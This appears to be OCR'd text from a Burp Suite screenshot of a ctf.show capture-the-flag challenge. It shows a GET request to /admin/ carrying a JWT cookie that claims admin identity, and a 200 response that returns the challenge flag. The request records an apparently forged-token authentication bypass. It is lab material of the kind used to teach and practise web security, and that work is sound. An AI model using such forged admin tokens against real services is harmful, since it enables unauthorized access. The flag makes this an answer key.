 Request
Pretty Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: 9dcfe11d-b7ab-4337-be50-400b98b689b2.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc
1Mzk2OTI0NCwiZXhwIjoxNzUzOTc2NDQ0LCJuYmYiOjE3NTM5NjkyNDQsInN1YiI6ImF
kbWluIiwianRpIjoiMDcyYjY3ZjYwYmFlNGE4NzhiMjkwMDcwMTA4MWNhMDgifQ.wLe8
mPoCL8Dz4UVE-zcltKQOOq6yNMxqx--WKcTcSfI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=0, i
20 Connection: keep-alive
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 31 Jul 2025 13:45:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{5faec614-fc7c-4735-8a74-e9b05077d03c}